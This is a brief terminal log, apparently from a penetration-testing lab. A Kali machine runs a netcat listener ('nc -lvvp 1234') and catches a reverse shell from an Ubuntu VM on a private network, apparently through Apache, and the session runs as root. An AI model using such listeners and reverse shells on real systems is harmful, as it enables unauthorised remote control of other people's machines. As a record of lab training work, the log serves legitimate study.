 ┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.37.156: inverse host lookup failed: Unknown host
connect to [192.168.37.135] from (UNKNOWN) [192.168.37.156] 48230
 23:15:03 up 13:30,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU W
HAT
vmware   pts/0    192.168.37.135   21:19    6.00s  0.04s  0.04s -
bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 20
07 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
# whoami
root